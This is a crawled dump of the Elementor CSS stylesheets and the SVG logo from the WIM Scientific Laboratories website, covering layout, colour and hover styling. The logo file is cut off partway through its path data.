.elementor-element.elementor-element-2bcf771a{text-align:start;}.elementor-4383 .elementor-element.elementor-element-2bcf771a img{width:250px;}}@media(max-width:767px){.elementor-4383 .elementor-element.elementor-element-6a543688{text-align:center;}.elementor-4383 .elementor-element.elementor-element-237cbc62{width:15%;}.elementor-4383 .elementor-element.elementor-element-75e6c538{width:85%;}.elementor-4383 .elementor-element.elementor-element-656595e .elementor-widget-container{text-align:center;}.elementor-4383 .elementor-element.elementor-element-3a3e8154{width:60%;}.elementor-4383 .elementor-element.elementor-element-2bcf771a img{width:250px;}.elementor-4383 .elementor-element.elementor-element-7b84c748{width:15%;}.elementor-4383 .elementor-element.elementor-element-fa3b00c{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-4405.css?ver=1768953873
body_size: 828
content:
.elementor-4405 .elementor-element.elementor-element-26140af4 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4405 .elementor-element.elementor-element-26140af4:not(.elementor-motion-effects-element-type-background), .elementor-4405 .elementor-element.elementor-element-26140af4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1c1c1c;}.elementor-4405 .elementor-element.elementor-element-26140af4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:45px 0px 45px 0px;}.elementor-4405 .elementor-element.elementor-element-26140af4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4405 .elementor-element.elementor-element-6392a53d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4405 .elementor-element.elementor-element-6392a53d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4405 .elementor-element.elementor-element-586c525a{text-align:start;}.elementor-4405 .elementor-element.elementor-element-586c525a img{width:100%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4405 .elementor-element.elementor-element-18544fa2 .elementor-heading-title{color:#e80069;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4405 .elementor-element.elementor-element-67514c15{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.36);--divider-border-width:1px;}.elementor-4405 .elementor-element.elementor-element-67514c15 .elementor-divider-separator{width:100%;}.elementor-4405 .elementor-element.elementor-element-67514c15 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-item > a{font-size:15px;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-4405 .elementor-element.elementor-element-3b1d23a6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#27e4e8;}.elementor-4405 .elementor-element.elementor-element-6adbb31c .elementor-heading-title{color:#e80069;}.elementor-4405 .elementor-element.elementor-element-6a015f1c{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.36);--divider-border-width:1px;}.elementor-4405 .elementor-element.elementor-element-6a015f1c .elementor-divider-separator{width:100%;}.elementor-4405 .elementor-element.elementor-element-6a015f1c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-4405 .elementor-element.elementor-element-7bbafe78{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-item > a{font-size:15px;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-4405 .elementor-element.elementor-element-7bbafe78 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#27e4e8;}.elementor-4405 .elementor-element.elementor-element-2eccdc76 .elementor-heading-title{color:#e80069;}.elementor-4405 .elementor-element.elementor-element-6901ade0{--divider-border-style:solid;--divider-color:rgba(255,255,255,0.36);--divider-border-width:1px;}.elementor-4405 .elementor-element.elementor-element-6901ade0 .elementor-divider-separator{width:100%;}.elementor-4405 .elementor-element.elementor-element-6901ade0 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-text-editor{font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4405 .elementor-element.elementor-element-5351f13b{font-size:15px;color:#ffffff;}.elementor-4405 .elementor-element.elementor-element-1d0782d3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4405 .elementor-element.elementor-element-1d0782d3:not(.elementor-motion-effects-element-type-background), .elementor-4405 .elementor-element.elementor-element-1d0782d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4405 .elementor-element.elementor-element-1d0782d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:5px 0px 5px 0px;}.elementor-4405 .elementor-element.elementor-element-1d0782d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4405 .elementor-element.elementor-element-29cac0bf.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4405 .elementor-element.elementor-element-29cac0bf.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4405 .elementor-element.elementor-element-722892e{font-size:14px;color:#c1c1c1;}.elementor-4405 .elementor-element.elementor-element-4606fb97{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-widget-container{text-align:right;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-social-icon{background-color:#353535;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-social-icon i{color:#ffffff;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-social-icon svg{fill:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-4405 .elementor-element.elementor-element-29cac0bf{width:70.877%;}.elementor-4405 .elementor-element.elementor-element-1825dbcf{width:29.123%;}}@media(max-width:767px){.elementor-4405 .elementor-element.elementor-element-586c525a{text-align:center;}.elementor-4405 .elementor-element.elementor-element-1d0782d3{margin-top:0px;margin-bottom:0px;}.elementor-4405 .elementor-element.elementor-element-722892e{text-align:center;}.elementor-4405 .elementor-element.elementor-element-4606fb97 .elementor-widget-container{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-19841.css?ver=1768954085
body_size: -31
content:
.elementor-19841 .elementor-element.elementor-element-0e7facb{margin-top:35px;margin-bottom:35px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-19841 .elementor-element.elementor-element-258339d{--grid-row-gap:20px;--grid-column-gap:20px;}.elementor-19841 .elementor-element.elementor-element-258339d .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-19841 .elementor-element.elementor-element-258339d .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-19841 .elementor-element.elementor-element-258339d .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-19841 .elementor-element.elementor-element-258339d .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-19841 .elementor-element.elementor-element-258339d .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-19338.css?ver=1580526988
body_size: 212
content:
.elementor-19338 .elementor-element.elementor-element-d7a9196{padding:0px 0px 0px 0px;}.elementor-19338 .elementor-element.elementor-element-284be06:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19338 .elementor-element.elementor-element-284be06 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-19338 .elementor-element.elementor-element-284be06:hover > .elementor-element-populated{box-shadow:0px 0px 21px 0px rgba(0, 0, 0, 0.17);}.elementor-19338 .elementor-element.elementor-element-284be06 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-19338 .elementor-element.elementor-element-284be06 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19338 .elementor-element.elementor-element-e4edaa9{text-align:start;}.elementor-19338 .elementor-element.elementor-element-2dfab69 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19338 .elementor-element.elementor-element-2dfab69{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-19338 .elementor-element.elementor-element-6ea22b8 .elementor-star-rating i:before{color:#E4017F;}@media(max-width:767px){.elementor-19338 .elementor-element.elementor-element-284be06 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19338 .elementor-element.elementor-element-ce923c0{width:65%;}.elementor-19338 .elementor-element.elementor-element-a2d66f0{width:35%;}}/* Start custom CSS for heading, class: .elementor-element-2913f7f */.elementor-19338 .elementor-element.elementor-element-2913f7f span.woocommerce-Price-amount, span.woocommerce-Price-currencySymbol {
    color:#000000!important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-284be06 */.elementor-19338 .elementor-element.elementor-element-284be06:hover {
    transform: scale(1.01);
    
}

.elementor-19338 .elementor-element.elementor-element-284be06 {
    transition: all .1s ease-in-out; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://wimscilabs.com/wp-content/uploads/elementor/css/post-19847.css?ver=1580589538
body_size: 192
content:
.elementor-19847 .elementor-element.elementor-element-7c80f07{padding:0px 0px 0px 0px;}.elementor-19847 .elementor-element.elementor-element-e56a6d9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-19847 .elementor-element.elementor-element-e56a6d9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-19847 .elementor-element.elementor-element-e56a6d9:hover > .elementor-element-populated{box-shadow:0px 0px 21px 0px rgba(0, 0, 0, 0.17);}.elementor-19847 .elementor-element.elementor-element-e56a6d9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-19847 .elementor-element.elementor-element-e56a6d9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-19847 .elementor-element.elementor-element-e4d44a8{text-align:start;}.elementor-19847 .elementor-element.elementor-element-7bffb7b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19847 .elementor-element.elementor-element-7bffb7b{padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-19847 .elementor-element.elementor-element-f1391c8 .elementor-star-rating i:before{color:#E4017F;}@media(max-width:767px){.elementor-19847 .elementor-element.elementor-element-e56a6d9 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19847 .elementor-element.elementor-element-1091b31{width:65%;}.elementor-19847 .elementor-element.elementor-element-9e2ce14{width:35%;}}/* Start custom CSS for heading, class: .elementor-element-2a3e7c8 */.elementor-19847 .elementor-element.elementor-element-2a3e7c8 span.woocommerce-Price-amount, span.woocommerce-Price-currencySymbol {
    color:#000000!important;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-e56a6d9 */.elementor-19847 .elementor-element.elementor-element-e56a6d9:hover {
    transform: scale(1.01);
    
}

.elementor-19847 .elementor-element.elementor-element-e56a6d9 {
    transition: all .1s ease-in-out; 
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://wimscilabs.com/wp-content/uploads/2019/12/WIM-Scientific-Laboratories-Logo.svg
body_size: 3256
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 367.6 157.7"><title>WIM Scientific Laboratories Logo</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g id="molecule"><path d="M327.22,52.08V50.87c0-6.09,0-12.18,0-18.27,0-.88.24-1.05,1.06-1,2.37.06,2.37,0,2.37,2.42,0,7.87,0,15.74,0,23.61,0,.85-.21,1-1,1.06a3.63,3.63,0,0,1-3.84-1.93c-3.9-6.14-8.06-12.13-12.11-18.18-.16-.24-.21-.66-.57-.54s-.16.53-.16.8c0,6.24,0,12.48,0,18.72,0,.87-.18,1.14-1.09,1.11-2.34-.06-2.34,0-2.34-2.34,0-7.87,0-15.74,0-23.6,0-.85.18-1,1.08-1.15,1.95-.22,3,.55,4.05,2.2,3.78,5.95,7.78,11.76,11.7,17.62A1.48,1.48,0,0,0,327.22,52.08Z" fill="#fff"/><path d="M45.63,56A13.72,13.72,0,0,1,43,64.62,11,11,0,0,1,36.55,69c-4.51,1.1-8.7.56-12.33-2.63-2.77-2.45-3.93-5.58-4.3-9.18a16.12,16.12,0,0,1,1.21-8.29A11.58,11.58,0,0,1,29.32,42a13.51,13.51,0,0,1,7.64.25c5,1.7,7.6,5.32,8.46,10.41A24.82,24.82,0,0,1,45.63,56ZM42,56a18.31,18.31,0,0,0-.21-3.29,9.68,9.68,0,0,0-4.08-6.65,9.24,9.24,0,0,0-5.93-1.32C28.9,45,25.63,47,24.56,49.63a16.28,16.28,0,0,0-.72,9.51,9,9,0,0,0,11,7.19,8.46,8.46,0,0,0,5.82-4.54A10.81,10.81,0,0,0,42,56Z" fill="#fff"/><path d="M46,143.59c-.2,4.31-1.13,8.09-4.27,10.93a12,12,0,0,1-7.34,3.13,13.8,13.8,0,0,1-6.54-.92,12.3,12.3,0,0,1-6.57-6.67,16,16,0,0,1-1.11-7.84,13.53,13.53,0,0,1,3.55-8.67,11.74,11.74,0,0,1,8-3.67,13.38,13.38,0,0,1,9.19,2.5,12.49,12.49,0,0,1,4.41,6.67A36.3,36.3,0,0,1,46,143.59Zm-22.24-.13c.05,1.27.09,2.15.21,3a9.57,9.57,0,0,0,2.67,5.65,8.76,8.76,0,0,0,7.16,2.53,8.94,8.94,0,0,0,7.48-5.35,16.19,16.19,0,0,0,.91-6.76c-.11-4.38-2.73-8.77-7.43-9.59-3.21-.56-7.33.88-9.18,3.58C24.1,138.79,23.93,141.3,23.8,143.46Z" fill="#fff"/><path d="M309.5,13.53c0-4.2,0-8.4,0-12.6,0-.73.18-.93.92-.93,2.73,0,2.73,0,2.73,2.75,0,2.53,0,5.07,0,7.6,0,.64.17.82.81.81q6.26,0,12.49,0c.64,0,.82-.17.81-.81,0-3.14,0-6.28,0-9.42,0-.74.19-.93.93-.93,2.72,0,2.72,0,2.72,2.75,0,7.75,0,15.51,0,23.27,0,.84-.19,1.06-1,1.05-2.61-.05-2.61,0-2.61-2.64,0-3.06,0-6.13,0-9.19,0-.75-.18-.94-.92-.93q-6.13.06-12.26,0c-.74,0-.94.18-.93.93,0,3.63,0,7.26,0,10.89,0,.74-.18.94-.92.93-2.73,0-2.73,0-2.73-2.74Z" fill="#fff"/><path d="M21.62,127.12c-.63.15-.68-.11-.84-.33-2-2.73-4-5.43-6-8.16q-4.28-5.8-8.52-11.65c-2-2.73-3.95-5.48-6-8.2a1,1,0,0,1,0-1.37c2.61-3.55,5.19-7.13,7.77-10.7q4.71-6.51,9.41-13c.47-.65.87-1.35,1.37-2,.22-.29.56-1,1-.31.3.51,1.88.27.87,1.62-2.65,3.53-5.19,7.13-7.77,10.71C9.83,88,6.73,92.36,3.59,96.65c-1.06,1.46-1.07,1.58.37,3.54q6.58,8.93,13.12,17.87c1.77,2.4,3.57,4.77,5.3,7.2.17.25.81.56.4,1A6.26,6.26,0,0,1,21.62,127.12Z" fill="#fff"/><path d="M340.15,53.81a10.23,10.23,0,0,1,2.54,1.33c2.79,1.58,5.55,3.22,8.33,4.83l9.55,5.54c2.15,1.24,4.28,2.53,6.47,3.68.83.44.57.85.3,1.41s-.62,1-1.36.56c-2.65-1.54-5.32-3-8-4.58l-9.47-5.47q-4.55-2.62-9.11-5.23c-.29-.16-.58-.49-.37-.7C339.47,54.76,339.43,54,340.15,53.81Z" fill="#fff"/><path d="M132.34,55c-.45-.4-.26-1.84-1.56-1.05-2.12,1.28-4.27,2.52-6.42,3.77-4.49,2.59-9,5.15-13.47,7.76q-5.08,3-10.16,6h4.55L114,66.33,131.87,55.9C132.27,55.67,132.93,55.52,132.34,55Z" fill="#fff"/><path d="M132.43,139.6c-1.07-.56-2.1-1.18-3.14-1.77-3.36-1.92-6.73-3.82-10.08-5.75l-6.08-3.5h-4.41l3.87,2.24q4.41,2.55,8.83,5.06c3.29,1.88,6.6,3.74,9.88,5.64.38.22.62.24.81-.14a4.69,4.69,0,0,1,.6-1C133,140,132.82,139.8,132.43,139.6Z" fill="#fff"/><path d="M84.5,126.54v-2.49l-1.23.45s0,0-.09,0c-5.68,1.83-11.34,3.74-17,5.59-4.92,1.6-9.77,3.4-14.75,4.81a2.33,2.33,0,0,0-.76.33,9.47,9.47,0,0,0,.53,1.89c.24.55.69.08,1,0,5.37-1.74,10.7-3.59,16.09-5.28S78.75,128.42,84,126.6A2.52,2.52,0,0,1,84.5,126.54Z" fill="#fff"/><path d="M159.28,135.33c-4.86,2.83-9.74,5.62-14.61,8.44-3.91,2.27-7.84,4.52-11.72,6.84a.94.94,0,0,1-1.11-.05q-3.5-2-7-3.95c-2.91-1.67-5.81-3.38-8.72-5.06q-5.31-3.06-10.63-6.1c-3.81-2.17-7.63-4.31-11.43-6.48l-.68-.39H89c1.69,1,3.39,2,5.09,2.95,4,2.29,8,4.53,12,6.81q8.37,4.8,16.71,9.62c2.81,1.62,5.66,3.19,8.45,4.86a1.72,1.72,0,0,0,2,.14c4.42-2.57,8.86-5.08,13.27-7.66,5.65-3.29,11.26-6.65,16.91-9.94,3.52-2.05,7.07-4.07,10.6-6.1h-4.45Q164.46,132.32,159.28,135.33Z" fill="#fff"/><path d="M300.65,55.21c-.21-.34-.33-.73-.53-1.07s-.3-.38-.64-.17c-1.43.87-2.89,1.7-4.35,2.54L284,62.93c-3.15,1.83-6.31,3.66-9.45,5.52a1.38,1.38,0,0,1-1.61.08c-3.57-2.08-7.15-4.12-10.72-6.18s-7.31-4.29-11-6.41-7.36-4.18-11-6.29Q234,46,227.76,42.37a2.17,2.17,0,0,0-2.67.09l-1.42.81c-4.21,2.41-8.44,4.8-12.64,7.22-5.06,2.92-10.11,5.87-15.15,8.81L180,68.55a1,1,0,0,1-1.28,0c-1.72-1.11-3.53-2.07-5.31-3.07-3.44-1.94-6.88-3.86-10.31-5.8l-11-6.29-8.56-4.89c-3.55-2-7.1-4.06-10.63-6.11a1.41,1.41,0,0,0-1.62,0c-3.24,1.91-6.49,3.79-9.75,5.67-3.91,2.27-7.85,4.51-11.76,6.79-4.42,2.57-8.82,5.17-13.23,7.76-3.11,1.83-6.22,3.68-9.36,5.47-1.16.66-2.18,1.5-3.83.93-6.12-2.11-12.31-4-18.48-6-3.92-1.26-7.88-2.39-11.76-3.74-1.43-.49-1.06.57-1.36,1.12-.5.92.3.84.76,1,4.37,1.39,8.75,2.77,13.12,4.17l17.36,5.6s.06,0,.11.07h0a4.16,4.16,0,0,0,3.71-.36c5.58-3.19,11.12-6.45,16.67-9.7,4.72-2.76,9.44-5.55,14.17-8.31s9.35-5.41,14-8.14a.79.79,0,0,1,.92.1c3.89,2.24,7.76,4.5,11.66,6.73,3.43,2,6.88,3.85,10.3,5.81,4,2.28,8,4.62,12,6.91,3.42,2,10.71,6,10.89,6.16l1,.54a3.51,3.51,0,0,0,1.9,0l7.18-4.08s3.06-1.85,4.6-2.75l8.34-4.82c3.13-1.8,6.27-3.59,9.4-5.4l9.47-5.51q3.27-1.9,6.55-3.77c.28-.16.58-.4,1-.14,3.53,2.06,7.1,4.07,10.63,6.12,4.05,2.35,8.06,4.74,12.11,7.08,3.28,1.9,6.61,3.73,9.9,5.62,4,2.3,7.91,4.65,11.91,6.92a4.51,4.51,0,0,0,4.32.17c3.09-1.76,6.16-3.58,9.25-5.36q7.68-4.44,15.39-8.84C300.87,55.85,300.93,55.65,300.65,55.21Z" fill="#fff"/></g><path d="M102.42,98.48h-.16l-3,28.58H87.71l-6-53.63h8.2l4.44,42.29h.16l4-42.29h8.12l4.14,42.6h.15l4.29-42.6h7.36l-6,53.63H105.41Z" fill="#e5007e"/><path d="M126.78,73.43h8.43v53.63h-8.43Z" fill="#e5007e"/><path d="M159.11,111.51h.15l5.67-38.08h11.73v53.63h-8V88.6h-.16l-5.67,38.46h-8l-6.13-37.92h-.16v37.92h-7.35V73.43H153Z" fill="#e5007e"/><path d="M187.21,72.77c3.82,0,5.78,2.28,5.78,6.28v.79h-3.71v-1c0-1.78-.72-2.46-2-2.46s-2,.68-2,2.46.78,3.18,3.35,5.43c3.29,2.89,4.32,5,4.32,7.82,0,4-2,6.28-5.85,6.28s-5.86-2.28-5.86-6.28V90.51H185V92.3c0,1.78.78,2.43,2,2.43s2-.65,2-2.43-.79-3.18-3.36-5.43c-3.28-2.89-4.32-5-4.32-7.82C181.42,75.05,183.38,72.77,187.21,72.77Z" fill="#e5007e"/><path d="M212,88.73v3.32c0,4-2,6.28-5.86,6.28s-5.85-2.28-5.85-6.28v-13c0-4,2-6.28,5.85-6.28S212,75.05,212,79.05v2.43h-3.71V78.8c0-1.78-.79-2.46-2-2.46s-2,.68-2,2.46V92.3c0,1.78.79,2.43,2,2.43s2-.65,2-2.43V88.73Z" fill="#e5007e"/><path d="M219.77,73.05h3.92v25h-3.92Z" fill="#e5007e"/><path d="M235.83,83.58h5.39v3.57h-5.39v7.33h6.79v3.57H231.9v-25h10.72v3.57h-6.79Z" fill="#e5007e"/><path d="M254,79.94h-.07V98.05h-3.54v-25h4.93l4,15h.07v-15h3.5v25h-4Z" fill="#e5007e"/><path d="M269.86,73.05H282v3.57h-4.11V98.05H274V76.62h-4.1Z" fill="#e5007e"/><path d="M289.06,73.05H293v25h-3.93Z" fill="#e5007e"/><path d="M305.13,84.16h5.07v3.57h-5.07V98.05H301.2v-25h10.39v3.57h-6.46Z" fill="#e5007e"/><path d="M318.84,73.05h3.93v25h-3.93Z" fill="#e5007e"/><path d="M342.37,88.73v3.32c0,4-2,6.28-5.85,6.28s-5.86-2.28-5.86-6.28v-13c0-4,2-6.28,5.86-6.28s5.85,2.28,5.85,6.28v2.43h-3.71V78.8c0-1.78-.79-2.46-2-2.46s-2,.68-2,2.46V92.3c0,1.78.78,2.43,2,2.43s2-.65,2-2.43V88.73Z" fill="#e5007e"/><path d="M181.92,102h3.93v21.42h6.46V127H181.92Z" fill="#e5007e"/><path d="M207.27,127h-4l-.68-4.53h-4.82l-.68,4.53h-3.61l4-25h5.75Zm-9-7.92h3.78l-1.85-12.64h-.07Z" fill="#e5007e"/><path 